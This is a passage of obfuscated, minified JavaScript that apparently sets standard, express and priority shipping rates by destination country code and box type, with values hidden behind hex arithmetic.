0x2e2*-0x2,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x53b)](setPRI,-0x1*-0x13b6+-0xa3*0x11+-0x1*0x88e,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0xa23)](boxtype,'T4')&&(_0x157df4[_0x423660(0x13b2)](setEXP,-0x1*0xd1c+-0x735+0x3d*0x56),_0x157df4[_0x423660(0x1324)](setPRI,0x2b*0x6d+-0x1774+-0x2bd*-0x2));_0x157df4[_0x423660(0x1929)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1560)](setEXP,0xa94*-0x2+-0x1*0x1875+0x2dd4),_0x157df4[_0x423660(0x1772)](setPRI,-0x781*0x5+0xa*0x11d+-0x1*-0x1ad1));_0x157df4[_0x423660(0xf30)](boxtype,'F4')&&(_0x157df4[_0x423660(0x491)](setEXP,0x2d+-0x2be+-0x1b*-0x1a),_0x157df4[_0x423660(0x17bb)](setPRI,-0x2*0x92+-0x71+0x2*0xf5));_0x157df4[_0x423660(0xb68)](boxtype,'F5')&&(_0x157df4[_0x423660(0x7c2)](setEXP,-0x83b+-0x5a3+0xe0b),_0x157df4[_0x423660(0x10d0)](setPRI,-0x4*0xde+-0x419*0x2+0xbff));_0x157df4[_0x423660(0x1228)](boxtype,'L')&&(_0x157df4[_0x423660(0xd77)](setEXP,-0x1504+-0x2c*0x12+0x1849),_0x157df4[_0x423660(0x635)](setPRI,0x255*-0xb+0x1005+0x9f7));_0x157df4[_0x423660(0xae1)](boxtype,'B')&&(_0x157df4[_0x423660(0x7c1)](setEXP,0x4bd*-0x7+0x208f+0xc9),_0x157df4[_0x423660(0x13e5)](setPRI,0x1e70+-0x244d+0x63c));_0x157df4[_0x423660(0x154d)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bff)](setEXP,-0x1*-0x657+-0x68a+0x6a),_0x157df4[_0x423660(0xa1c)](setPRI,-0x3*-0x71f+0x1*0xd0d+-0x220b));_0x157df4[_0x423660(0x135c)](boxtype,'G')&&(_0x157df4[_0x423660(0xd3c)](setEXP,0x780+-0x3*0xb1f+-0x1a14*-0x1),_0x157df4[_0x423660(0x1c76)](setPRI,-0x2265*-0x1+0x147*-0xd+0x27d*-0x7));_0x157df4[_0x423660(0xb95)](boxtype,'D')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x3*0x7cf+-0x10df*0x2+0xaa1),_0x157df4[_0x423660(0xb58)](setPRI,0x1ed7+-0x1363+-0xaf7));_0x157df4[_0x423660(0xf46)](boxtype,'I')&&(_0x157df4[_0x423660(0x1c0c)](setEXP,-0x25b8+0xa0c+0x1bfc),_0x157df4[_0x423660(0xaf5)](setPRI,-0x3d*-0x89+-0x12e2+-0xd46));_0x157df4[_0x423660(0x88f)](boxtype,'E')&&(_0x157df4[_0x423660(0xee6)](setEXP,0x1837+0x1d43+0x1c*-0x1e5),_0x157df4[_0x423660(0x19be)](setPRI,-0x1*-0x1cab+0x1*0x20a1+0x2*-0x1e5b));_0x157df4[_0x423660(0xc4d)](boxtype,'K')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x10d*0xd+0x15d*0x12+-0x25c5),_0x157df4[_0x423660(0xde3)](setPRI,0x1dd2+0x2*0x1063+-0x3e02));_0x157df4[_0x423660(0x1bb4)](boxtype,'N')&&(_0x157df4[_0x423660(0x1925)](setEXP,-0x16a9*0x1+-0x9fd*0x1+-0x10e9*-0x2),_0x157df4[_0x423660(0xddc)](setPRI,0x1741*0x1+-0x6*-0x1d3+-0x2107));_0x157df4[_0x423660(0xc4d)](boxtype,'P')&&(_0x157df4[_0x423660(0x46f)](setEXP,0x5b7+-0x12*-0x54+0xb1d*-0x1),_0x157df4[_0x423660(0x11e9)](setPRI,0x1e84+-0x59f*-0x1+-0x235b));_0x157df4[_0x423660(0x1a55)](boxtype,'Q')&&(_0x157df4[_0x423660(0x5f8)](setEXP,0xf0d*0x1+-0x17*-0x41+-0x1435),_0x157df4[_0x423660(0x1218)](setPRI,-0x2595+-0x2684+0x4ce1));_0x157df4[_0x423660(0x4c3)](boxtype,'H')&&(_0x157df4[_0x423660(0xb25)](setEXP,-0x2*0x386+-0x1740+0xd*0x264),_0x157df4[_0x423660(0x1cbf)](setPRI,0xe*-0x1cf+0x71f+0x6*0x333));_0x157df4[_0x423660(0x1924)](boxtype,'X')&&(_0x157df4[_0x423660(0xd47)](setEXP,0x8e0+0x2695+-0x2d4f),_0x157df4[_0x423660(0x1459)](setPRI,0x1e01+0x4cb*-0x3+0x12c*-0xb));_0x157df4[_0x423660(0x114f)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1133)](setEXP,0x1962+0x1*0x2363+0x67*-0x95),_0x157df4[_0x423660(0xdcd)](setPRI,0x28*-0x92+-0xa3*-0x35+-0x991));_0x157df4[_0x423660(0x8a8)](boxtype,'M')&&(_0x157df4[_0x423660(0x19ea)](setEXP,-0xe16+0xb65*0x1+0x30b),_0x157df4[_0x423660(0x1bbe)](setPRI,-0x1d4+0x1*0x2+0x268));_0x157df4[_0x423660(0xd8d)](boxtype,'A1')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0x20*-0x2+-0x1*0x805+0x2*0x40d),_0x157df4[_0x423660(0x176a)](setPRI,0x214e+-0x81+0x2*-0x1032));_0x157df4[_0x423660(0x1071)](boxtype,'A2')&&(_0x157df4[_0x423660(0x7d0)](setEXP,0x161e+0x1ac*0x11+-0x3226),_0x157df4[_0x423660(0x1922)](setPRI,0x1bb8+-0x2*-0x1d+-0x1b7*0x10));_0x157df4[_0x423660(0x1c5)](boxtype,'A3')&&(_0x157df4[_0x423660(0x67b)](setEXP,-0x12c*-0xa+0x21cf+-0x2d28),_0x157df4[_0x423660(0x11ba)](setPRI,0x40e+0x265b+0x54*-0x80));_0x157df4[_0x423660(0xb95)](boxtype,'A4')&&(_0x157df4[_0x423660(0x7c8)](setEXP,0xd90+-0x1e5d*0x1+0x1140),_0x157df4[_0x423660(0x176a)](setPRI,0x1613*0x1+0x1*0x1f31+0x3*-0x1187));_0x157df4[_0x423660(0x2d4)](boxtype,'A5')&&(_0x157df4[_0x423660(0x17bf)](setEXP,0xb11*0x2+-0x264d+0x1102),_0x157df4[_0x423660(0xa0f)](setPRI,0xc6c*-0x3+-0x1916+0x3f54));_0x157df4[_0x423660(0x1965)](boxtype,'A6')&&(_0x157df4[_0x423660(0x700)](setEXP,0x1d88+0x18*0x61+-0x260a),_0x157df4[_0x423660(0x4ed)](setPRI,0x3*-0x566+0x42b+0x445*0x3));_0x157df4[_0x423660(0x128c)](boxtype,'A7')&&(_0x157df4[_0x423660(0x7fc)](setEXP,-0x6b8+0x20*-0x7c+0x1700),_0x157df4[_0x423660(0x17c9)](setPRI,0x3d*-0x59+-0x1980+0x2faf));_0x157df4[_0x423660(0x326)](boxtype,'A8')&&(_0x157df4[_0x423660(0x8d0)](setEXP,-0xd1+-0x207a+0x2245),_0x157df4[_0x423660(0x1256)](setPRI,0x230d+0x1*-0x23bc+0x1db));_0x157df4[_0x423660(0x1a55)](boxtype,'')&&(_0x157df4[_0x423660(0x897)](setEXP,0x1f*-0x115+0xc23+-0x6e*-0x3a),_0x157df4[_0x423660(0x8da)](setPRI,-0x66*0x2+0x1*-0x108c+0x1158));break;case'NZ':_0x157df4[_0x423660(0x215)](setSTD,[0x1*-0x2635+-0xb6*-0x2+0x24e7,0x21f+-0xef9+-0x5*-0x298,0x8*0x20+0x149b+-0x1569,-0x1e34+-0x11*0x67+0x254c,-0x1*-0xceb+0x2b*0xd+-0xecf,0x16*0x67+-0x135+-0x750,-0x1721+-0x1*0x1d3+0x871*0x3,0xb61*-0x3+-0x1*0x1763+0x1*0x39ef,-0x8fb+0x431+0x95*0x9,-0x118c+0x1fc9+-0xdc0,0x4*0x845+0x16f1+0x377e*-0x1,-0x1366+-0xd1+0x14c8,0xb*0x185+-0xb7c+-0x4a0,-0x3*0xa5e+0x11c6+-0x49*-0x31,0x390+0x1bfb+-0x13c*0x19,-0x1a5a+0x869+0x12aa,-0x1ea*0x9+0x202e+-0xe31,0x655*0x2+0x1ee0+-0x2abd,0x43*-0x4e+0x9fc+-0x1*-0xb4a,0xcbc+-0x12e3+-0x721*-0x1,0x26*0xe6+0x92a+-0x2a40,0x6*0x263+-0x1*-0x4e9+-0x71*0x29,-0x4a*-0x1a+0x1*0x1a8f+-0x20dd,0x42*-0x51+-0x153b+0x2b62,0x5ae*-0x1+0xc01+-0x31*0x1a],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x544)](setEXP,0x2*-0x1237+0x3*0x61f+0x123e,_0x157df4[_0x423660(0xa46)]),_0x157df4[_0x423660(0x1b26)](setPRI,-0x1325+0x23f3+-0x1*0x1079,_0x157df4[_0x423660(0x194a)]);_0x157df4[_0x423660(0x1cb5)](boxtype,'T4')&&(_0x157df4[_0x423660(0x1be7)](setEXP,0x168c+-0xcb9*-0x3+0x1*-0x3c8a),_0x157df4[_0x423660(0x1b6e)](setPRI,-0x1509+0x2606+0x148*-0xd));_0x157df4[_0x423660(0x1bae)](boxtype,'T6')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x21e*0x8+-0x194b+-0xe26*-0x3),_0x157df4[_0x423660(0x1486)](setPRI,0x1*-0x3f6+-0x1688+0x1aec));_0x157df4[_0x423660(0x1674)](boxtype,'F4')&&(_0x157df4[_0x423660(0x225)](setEXP,-0x23c3+0x35*0x3b+0x1*0x17b9),_0x157df4[_0x423660(0x97a)](setPRI,0x1*0x374+-0xa96*0x3+0x1ca3));_0x157df4[_0x423660(0xc4d)](boxtype,'F5')&&(_0x157df4[_0x423660(0x19ea)](setEXP,0x30*-0x96+-0x26bb*-0x1+-0xa6e),_0x157df4[_0x423660(0x2b2)](setPRI,0x112e+-0x138a*0x1+0x2b1));_0x157df4[_0x423660(0x10d2)](boxtype,'L')&&(_0x157df4[_0x423660(0x32d)](setEXP,-0x1c1*0x15+0x3*-0x34a+-0x2ee0*-0x1),_0x157df4[_0x423660(0x7f7)](setPRI,0x23c2+-0x4f8+-0x1e75));_0x157df4[_0x423660(0x19f2)](boxtype,'B')&&(_0x157df4[_0x423660(0x732)](setEXP,0x12b8+0x1*-0x2668+0x13dd),_0x157df4[_0x423660(0xde3)](setPRI,0x100d+0x8c9+0x1*-0x1877));_0x157df4[_0x423660(0x1b38)](boxtype,'C')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x188c*-0x1+0xcd2+-0x1*0x2527),_0x157df4[_0x423660(0x17bf)](setPRI,0x136c+0x1972+-0xed5*0x3));_0x157df4[_0x423660(0x717)](boxtype,'G')&&(_0x157df4[_0x423660(0xed2)](setEXP,-0x18e4+-0x349+0x17*0x13c),_0x157df4[_0x423660(0x1459)](setPRI,-0x28f*0x5+0x567*0x1+0x1*0x7c3));_0x157df4[_0x423660(0xa04)](boxtype,'D')&&(_0x157df4[_0x423660(0x1c7)](setEXP,-0xc2f+0x1b54+0x1*-0xed5),_0x157df4[_0x423660(0xbe0)](setPRI,0x17ef+0x317*0x9+-0x3341));_0x157df4[_0x423660(0x19c6)](boxtype,'I')&&(_0x157df4[_0x423660(0x15e1)](setEXP,0x20e5+-0x983+-0x1712),_0x157df4[_0x423660(0x8dc)](setPRI,-0x1*0x266f+0x90*0x1+0x265c));_0x157df4[_0x423660(0x19b4)](boxtype,'E')&&(_0x157df4[_0x423660(0xde3)](setEXP,-0x2f5*0xc+0xfc7*-0x1+0x33b1),_0x157df4[_0x423660(0x1208)](setPRI,0x1e8+0xe37*0x1+-0x29*0x61));_0x157df4[_0x423660(0x88a)](boxtype,'K')&&(_0x157df4[_0x423660(0x8b6)](setEXP,-0xf*0x131+0x255*-0xa+0x299f),_0x157df4[_0x423660(0x159a)](setPRI,0x1*-0x1ae7+0xa*0x25+0x1a0b*0x1));_0x157df4[_0x423660(0x197a)](boxtype,'N')&&(_0x157df4[_0x423660(0x1324)](setEXP,0x4f*-0x23+-0x21b2+-0xf39*-0x3),_0x157df4[_0x423660(0x14c5)](setPRI,0xea1+-0x2b3*-0xc+-0x2dd9));_0x157df4[_0x423660(0x542)](boxtype,'P')&&(_0x157df4[_0x423660(0x383)](setEXP,-0xa1d+0x817+0x288),_0x157df4[_0x423660(0x487)](setPRI,-0x902*-0x3+0xa9a*0x2+-0x2f72));_0x157df4[_0x423660(0x4cc)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1816)](setEXP,-0x2134+-0x4fd*-0x3+-0x1*-0x12ec),_0x157df4[_0x423660(0x1ce7)](setPRI,0x16a5+0xa7*0x33+-0x3722));_0x157df4[_0x423660(0x154d)](boxtype,'H')&&(_0x157df4[_0x423660(0xa83)](setEXP,0x3d*0x5c+0x582+-0x1aa6),_0x157df4[_0x423660(0xd83)](setPRI,-0x4*0x4f+0x1a9f+0x1c*-0xdf));_0x157df4[_0x423660(0x445)](boxtype,'X')&&(_0x157df4[_0x423660(0x2b2)](setEXP,0x1eee+0x12cb+-0x1*0x2f93),_0x157df4[_0x423660(0xfb5)](setPRI,0x5a7+0x1f78+0x1*-0x2263));_0x157df4[_0x423660(0x1685)](boxtype,'Y')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0x238a+0x279+0x21e3),_0x157df4[_0x423660(0x15fa)](setPRI,-0x2d*-0x1a+0xb2*-0x17+0xcca));_0x157df4[_0x423660(0x279)](boxtype,'M')&&(_0x157df4[_0x423660(0x115e)](setEXP,-0x2f7+-0x259f+0x2*0x1478),_0x157df4[_0x423660(0x16ca)](setPRI,-0x25cc+0x8*-0x32f+-0x5ce*-0xb));_0x157df4[_0x423660(0x1071)](boxtype,'A1')&&(_0x157df4[_0x423660(0x449)](setEXP,-0x1a3e+0x257+-0x2f*-0x84),_0x157df4[_0x423660(0x12ab)](setPRI,0x17a9+-0x149f+-0x2a1*0x1));_0x157df4[_0x423660(0x1cef)](boxtype,'A2')&&(_0x157df4[_0x423660(0x14c5)](setEXP,0x1afd+0x3fa*0x1+-0x1e93),_0x157df4[_0x423660(0x1a61)](setPRI,-0xd*-0x19+0x115*0x1c+0x1*-0x1f0f));_0x157df4[_0x423660(0x18d)](boxtype,'A3')&&(_0x157df4[_0x423660(0x19f6)](setEXP,-0x1*-0x1715+0x4a1*0x3+-0x2499),_0x157df4[_0x423660(0x165)](setPRI,-0x4*-0x983+-0x1*0x9cc+0x1*-0x1bd7));_0x157df4[_0x423660(0x15f)](boxtype,'A4')&&(_0x157df4[_0x423660(0x469)](setEXP,0x20f3+0xc7*-0x19+-0x29d*0x5),_0x157df4[_0x423660(0x9bf)](setPRI,0x1f0f*0x1+-0xbb0*-0x2+-0x35c0));_0x157df4[_0x423660(0xacf)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1398)](setEXP,0x1244+0x295*-0x1+-0xed8),_0x157df4[_0x423660(0xaf5)](setPRI,-0x15d*-0x6+-0x1*0x213f+-0x1a0b*-0x1));_0x157df4[_0x423660(0x66d)](boxtype,'A6')&&(_0x157df4[_0x423660(0x6ac)](setEXP,-0x302+0xbd*-0x13+0x119f),_0x157df4[_0x423660(0x158d)](setPRI,-0x2353+0x424+0x1ff7));_0x157df4[_0x423660(0x1b2b)](boxtype,'A7')&&(_0x157df4[_0x423660(0xd64)](setEXP,-0x1*-0x851+0xa7*0x33+-0x28ce),_0x157df4[_0x423660(0x14b0)](setPRI,-0xa25+0x61*0x5+-0x1*-0x93a));_0x157df4[_0x423660(0x14ff)](boxtype,'A8')&&(_0x157df4[_0x423660(0x1db)](setEXP,0x11d7*0x1+-0x1*0x1229+-0x53*-0x4),_0x157df4[_0x423660(0x1664)](setPRI,0x24fb+0x26*-0x9a+-0xcf3));_0x157df4[_0x423660(0xef2)](boxtype,'')&&(_0x157df4[_0x423660(0x582)](setEXP,-0x42f*-0x9+0x2*0x5fb+-0x2e19),_0x157df4[_0x423660(0x1952)](setPRI,-0x1*-0xbab+0x300+-0xeab*0x1));break;case'BN':_0x157df4[_0x423660(0x258)](setSTD,0xb69+-0x7e*-0x3b+-0x2873*0x1),_0x157df4[_0x423660(0x1c46)](setEXP,0x2457+0xb3*0x36+0x49c4*-0x1,_0x157df4[_0x423660(0x1046)]),_0x157df4[_0x423660(0x150b)](setPRI,-0x95c+-0x42b+0xddc,_0x157df4[_0x423660(0x16b9)]);_0x157df4[_0x423660(0x5d0)](boxtype,'T4')&&(_0x157df4[_0x423660(0x923)](setEXP,-0x2217+0x10*-0x20e+0x4*0x10d3),_0x157df4[_0x423660(0x1464)](setPRI,-0x503*-0x5+-0x1019+-0x8a1));_0x157df4[_0x423660(0xe92)](boxtype,'T6')&&(_0x157df4[_0x423660(0x69f)](setEXP,0x96f+0x65*0x57+-0x2b5e),_0x157df4[_0x423660(0x1aa4)](setPRI,0x11c3+0x1409+-0x2568));_0x157df4[_0x423660(0x1950)](boxtype,'F4')&&(_0x157df4[_0x423660(0x250)](setEXP,-0x11c1+-0x3*0x57+0x131b),_0x157df4[_0x423660(0xad4)](setPRI,-0x4*-0x649+0x1ea0+-0x376f*0x1));_0x157df4[_0x423660(0x12c8)](boxtype,'F5')&&(_0x157df4[_0x423660(0x1852)](setEXP,0xffb+0x1f51+-0x125*0x29),_0x157df4[_0x423660(0x12c7)](setPRI,0x1697+-0x7*-0x32c+-0x2c6c));_0x157df4[_0x423660(0x66d)](boxtype,'L')&&(_0x157df4[_0x423660(0x4ed)](setEXP,0x55*0x55+0x1*-0xd7b+-0xe69),_0x157df4[_0x423660(0x2b2)](setPRI,-0xcc5+-0x13f7+0x69d*0x5));_0x157df4[_0x423660(0xbe4)](boxtype,'B')&&(_0x157df4[_0x423660(0x487)](setEXP,0x3b*-0xa9+0x3cd+0x238a),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x132e+0x1*0xe43+0x54f));_0x157df4[_0x423660(0x148e)](boxtype,'C')&&(_0x157df4[_0x423660(0x1664)](setEXP,0x21b0+0x1f78+-0x40c4),_0x157df4[_0x423660(0x1d4b)](setPRI,-0x1f+-0x1*-0xa0d+-0x98a));_0x157df4[_0x423660(0x1228)](boxtype,'G')&&(_0x157df4[_0x423660(0x1200)](setEXP,-0x1f51*-0x1+0x2332+-0x421f),_0x157df4[_0x423660(0x1c99)](setPRI,-0x240b*0x1+-0xb*0x18e+0x3589));_0x157df4[_0x423660(0xef2)](boxtype,'D')&&(_0x157df4[_0x423660(0xb58)](setEXP,0x1*0xacd+0x19a4+-0x23f4),_0x157df4[_0x423660(0xa9e)](setPRI,0x7db*-0x1+0x7a7+0x3*0x3b));_0x157df4[_0x423660(0xa29)](boxtype,'I')&&(_0x157df4[_0x423660(0x19bd)](setEXP,-0x1*0x1e8d+-0x2f*-0x6d+-0xb07*-0x1),_0x157df4[_0x423660(0x196d)](setPRI,0x1ad4+-0x4*-0x773+-0x3823));_0x157df4[_0x423660(0x4c3)](boxtype,'E')&&(_0x157df4[_0x423660(0x14d0)](setEXP,-0x21e5+-0x13b9+0x1*0x3657),_0x157df4[_0x423660(0x187a)](setPRI,0x16*0xff+0x11a*-0x9+-0x1*0xb47));_0x157df4[_0x423660(0xbf4)](boxtype,'K')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x2f*-0x44+0x921+0xbf*-0x1c),_0x157df4[_0x423660(0x1b35)](setPRI,0x1*0x1bf4+0xd07+-0x1421*0x2));_0x157df4[_0x423660(0xc24)](boxtype,'N')&&(_0x157df4[_0x423660(0x360)](setEXP,0x2239+-0x24e7+0x43e),_0x157df4[_0x423660(0x398)](setPRI,-0x12e8+-0x1*-0x1ad7+-0xe9*0x7));_0x157df4[_0x423660(0x5d0)](boxtype,'P')&&(_0x157df4[_0x423660(0x1c7)](setEXP,0x22b*0x5+-0x4*0x655+0xf7c*0x1),_0x157df4[_0x423660(0x1133)](setPRI,-0x7dc*0x4+0x8*0xec+0x190f));_0x157df4[_0x423660(0x1b23)](boxtype,'Q')&&(_0x157df4[_0x423660(0xd3b)](setEXP,0x2*-0xb5d+-0xbf6*0x2+-0x60*-0x7f),_0x157df4[_0x423660(0x1bf3)](setPRI,-0x5a1+0x732+-0x1*0x65));_0x157df4[_0x423660(0x416)](boxtype,'H')&&(_0x157df4[_0x423660(0x51a)](setEXP,0x23*-0x65+-0x1*0x7c7+0x1695),_0x157df4[_0x423660(0x1a1a)](setPRI,-0x5f3*-0x5+-0x235e+-0x7*-0xf2));_0x157df4[_0x423660(0x1857)](boxtype,'X')&&(_0x157df4[_0x423660(0x6f4)](setEXP,0x234b+-0x1*-0xe24+0x5*-0x9a7),_0x157df4[_0x423660(0x19ea)](setPRI,-0x1387*-0x1+0x1ea6*0x1+-0x309d));_0x157df4[_0x423660(0xc0e)](boxtype,'Y')&&(_0x157df4[_0x423660(0x155d)](setEXP,0x221b*0x1+0x3*0xadf+0x1*-0x4128),_0x157df4[_0x423660(0x9bf)](setPRI,0x9*-0x370+0x17*0xdb+0xd37));_0x157df4[_0x423660(0xb67)](boxtype,'M')&&(_0x157df4[_0x423660(0x11e9)](setEXP,-0x2*-0x85a+-0xb59+0x1*-0x4a2),_0x157df4[_0x423660(0x16ad)](setPRI,0x59*0x51+-0xb23*0x3+0x608));_0x157df4[_0x423660(0x1cef)](boxtype,'A1')&&(_0x157df4[_0x423660(0x7c4)](setEXP,0xf6*-0x1+0x1c*0x30+-0x8b*0x7),_0x157df4[_0x423660(0xfb5)](setPRI,0x1776+-0x1411*0x1+-0x2cf));_0x157df4[_0x423660(0x1d92)](boxtype,'A2')&&(_0x157df4[_0x423660(0x786)](setEXP,-0x1041+0x1e4+0x78b*0x2),_0x157df4[_0x423660(0x12c7)](setPRI,-0x17e8+-0x683*-0x5+-0x9b*0xd));_0x157df4[_0x423660(0xd8d)](boxtype,'A3')&&(_0x157df4[_0x423660(0xd3a)](setEXP,0x3fd*-0x1+0x1461+-0xfe7),_0x157df4[_0x423660(0x17bb)](setPRI,-0x72*-0x26+0xb6b*0x1+-0x1bc1));_0x157df4[_0x423660(0x1263)](boxtype,'A4')&&(_0x157df4[_0x423660(0xa83)](setEXP,-0x2*-0x871+0x2422+-0x344b),_0x157df4[_0x423660(0x14ab)](setPRI,0x8f*0x21+-0x1f77+0xdda));_0x157df4[_0x423660(0x17fc)](boxtype,'A5')&&(_0x157df4[_0x423660(0x1bf3)](setEXP,-0x5*0x4a9+-0x1405+0x2c65),_0x157df4[_0x423660(0x32d)](setPRI,0x680+-0x11f1*0x1+0xc9d));_0x157df4[_0x423660(0xa65)](boxtype,'A6')&&(_0x157df4[_0x423660(0x469)](setEXP,0xb6c*-0x2+-0x77*-0x11+0xffa),_0x157df4[_0x423660(0x809)](setPRI,-0x1f*-0x47+-0x31*0xa3+0xbe3*0x2));_0x157df4[_0x423660(0x7d2)](boxtype,'A7')&&(_0x157df4[_0x423660(0x1aba)](setEXP,-0x465+-0x1*0xf9f+-0x21*-0xa3),_0x157df4[_0x423660(0x10db)](setPRI,0x18ac+0x72e+-0x3e*0x7f));_0x157df4[_0x423660(0x11c9)](boxtype,'A8')&&(_0x157df4[_0x423660(0xe3e)](setEXP,0x1e34+0x4f9*0x2+-0x1*0x26fa),_0x157df4[_0x423660(0x7d3)](setPRI,-0x2310+0x3*-0xce1+0x4b0c));_0x157df4[_0x423660(0x122f)](boxtype,'')&&(_0x157df4[_0x423660(0x1063)](setEXP,0x5f5+0x9d*-0x15+-0x8e0*-0x1),_0x157df4[_0x423660(0x69f)](setPRI,0x1*0x1499+0x35e*-0x4+-0x4c9));_0x157df4[_0x423660(0xd3a)](setPRI,-0x1fa6+-0x9c0+0x2966);break;case'AE':case'SA':case'EG':case'BH':case'OM':case'QA':case'IL':case'CZ':_0x157df4[_0x423660(0x156)](setSTD,[0x1bc+0x12fa+-0x14a2,-0x1*-0x157f+0x199*-0xd+-0x9c,-0x119b+0x1*0xb23+-0x59*-0x13,0x25*-0xb1+0xfee+0x9*0x117,-0xa3e+-0x23bf+-0x1724*-0x2,0xd3*-0x4+0x2026*-0x1+0x23c2,-0xa69+0x2c*0x7c+-0x1c3*0x6,0x1c8c+-0x1a9b+-0x192,-0x1*-0x14f3+-0xc31*-0x3+0xce*-0x47,0x1ef2+-0x99a*-0x4+-0x16*0x322,0x258d+-0xeb*0x8+-0x1dc2,0x1bdc+0xd1*-0x1f+-0x210,0x7*-0x293+0x259d+0x2*-0x98b,-0x1a1f+0x5*0x22d+0xfca,-0x6e*0x55+0x448*0x6+0xb67,0x1012+0x84b+-0x17c7,-0x1a77+-0x1e3e+0x3955,-0x24da+-0xa06+0x3*0xfd7,-0x23c1+0x260e+0x199*-0x1,-0xbf*-0x8+-0x18a4+0x136a,0x28d*-0xd+-0x1c*-0x1+0x21da,0x21a*0x1+-0x6f*0xf+0x7a*0xb,0x1f45+0x1af9*-0x1+-0xae*0x5,-0xf0e+-0x1bd9+0x2bd7,-0x153b+0x23cf+-0x1*0xd90],_0x568fe1,_0x157df4[_0x423660(0x1cd3)]),_0x157df4[_0x423660(0x151d)](setEXP,0x165*-0x7+0x9*-0x1f+0xb3e,_0x157df4[_0x423660(0xd4f)]),_0x157df4[_0x423660(0x1bcd)](setPRI,-0x170d+-0xa*-0x29+0x4*0x581,_0x157df4[_0x423660(0x3db)]);_0x157df4[_0x423660(0x11d6)](boxtype,'T4')&&(_0x157df4[_0x423660(0x877)](setEXP,0xcb5*-0x1+0x107*0x1+0x6*0x203),_0x157df4[_0x423660(0x75a)](setPRI,0x45*0x51+0x2cf*0x1+-0x180e));_0x157df4[_0x423660(0x102c)](boxtype,'T6')&&(_0x157df4[_0x423660(0xbe0)](setEXP,0xda3+0x4*-0x51c+0x1d*0x40),_0x157df4[_0x423660(0x1560)](setPRI,-0x26a5+-0x25f2+0x4d5f));_0x157df4[_0x423660(0x966)](boxtype,'F4')&&(_0x157df4[_0x423660(0x41c)](setEXP,-0x1d9*-0x7+-0x5*-0x229+-0x1758),_0x157df4[_0x423660(0x1925)](setPRI,-0x22e5+0x87c*-0x3+-0x13*-0x335));_0x157df4[_0x423660(0x743)](boxtype,'F5')&&(_0x157df4[_0x423660(0x710)](setEXP,-0x16c*0x10+-0x2*-0x7ae+0x7c8),_0x157df4[_0x423660(0x65e)](setPRI,0x7f5+0x26*-0x99+0xf57));_0x157df4[_0x423660(0x1071)](boxtype,'L')&&(_0x157df4[_0x423660(0xcc2)](setEXP,-0x9fe+-0xd27+-0x1789*-0x1),_0x157df4[_0x423660(0xd92)](setPRI,-0x3f7+0x1fc5+0x218*-0xd));_0x157df4[_0x423660(0x37a)](boxtype,'B')&&(_0x157df4[_0x423660(0x1852)](setEXP,-0x1*-0x1d4d+0x15dd+-0x32b7*0x1),_0x157df4[_0x423660(0xe07)](setPRI,-0x7bc+0x14d0+-0x313*0x4));_0x157df4[_0x423660(0x1685)](boxtype,'C')&&(_0x157df4[_0x423660(0x1bac)](setEXP,-0x478+-0x12*0x8e+0xee7),_0x157df4[_0x423660(0x42d)](setPRI,-0x20+0x3*0xc7a+-0x2486*0x1));_0x157df4[_0x423660(0x1158)](boxtype,'G')&&(_0x157df4[_0x423660(0x99f)](setEXP,-0x20cf+0x188*0xa+0x11f2),_0x157df4[_0x423660(0xcdf)](setPRI,0x7*0x7+0x1160+-0x10c9));_0x157df4[_0x423660(0xd51)](boxtype,'D')&&(_0x157df4[_0x423660(0x1128)](setEXP,-0xbe4+0x1*0x254a+-0x1*0x18d0),_0x157df4[_0x423660(0x1be7)](setPRI,-0x3ba+-0x17a*0x13+0x257*0xe));_0x157df4[_0x423660(0x16ec)](boxtype,'I')&&(_0x157df4[_0x423660(0x10c2)](setEXP,0x844+-0x1d66+-0x14*-0x116),_0x157df4[_0x423660(0xca1)](setPRI,-0x2*-0x12db+0x2*0x5e7+-0x308a));_0x157df4[_0x423660(0x1483)](boxtype,'E')&&(_0x157df4[_0x423660(0x8f8)](setEXP,-0x31*0x3a+0x126*-0x1f+-0x47*-0xab),_0x157df4[_0x423660(0x1922)](setPRI,-0x2*0x239+0x669+0x35*-0x1));_0x157df4[_0x423660(0x12ae)](boxtype,'K')&&(_0x157df4[_0x423660(0x824)](setEXP,0x1ff5+-0x1*-0x1507+-0x3443),_0x157df4[_0x423660(0x176)](setPRI,-0x1bea+0xb23*0x1+-0x49*-0x41));_0x157df4[_0x423660(0x1b15)](boxtype,'N')&&(_0x157df4[_0x423660(0x4e0)](setEXP,-0xf3a*0x1+-0x10*-0x1d0+-0xbd2),_0x157df4[_0x423660(0x73a)](setPRI,-0x1a88+0x2698+0x85a*-0x1));_0x157df4[_0x423660(0x149a)](boxtype,'P')&&(_0x157df4[_0x423660(0x67b)](setEXP,0x535*0x7+-0x2*-0x67+-0x1235*0x2),_0x157df4[_0x423660(0xd3c)](setPRI,0x18a0+-0x1*-0x22db+0x39eb*-0x1));_0x157df4[_0x423660(0x1d92)](boxtype,'Q')&&(_0x157df4[_0x423660(0x1ae)](setEXP,0xe5*-0x2b+0x4*-0x2eb+0x2d*0x125),_0x157df4[_0x423660(0x66c)](setPRI,-0x12cc+-0x251f+0x397b));_0x157df4[_0x423660(0x171a)](boxtype,'H')&&(_0x157df4[_0x423660(0x700)](setEXP,-0x1f62+-0x1c49+-0x19*-0x271),_0x157df4[_0x423660(0x159b)](setPRI,-0x100+-0x30a+0x2*0x37c));_0x157df4[_0x423660(0xced)](boxtype,'X')&&(_0x157df4[_0x423660(0xd83)](setEXP,0x29*0xe8+-0x26f9*-0x1+-0x489d),_0x157df4[_0x423660(0x877)](setPRI,-0x36*0x6+-0x1f*-0x89+-0x977*0x1));_0x157df4[_0x423660(0x48c)](boxtype,'Y')&&(_0x157df4[_0x423660(0x193a)](setEXP,0x1aac+-0x1*-0x1a9e+-0x33ba),_0x157df4[_0x423660(0x195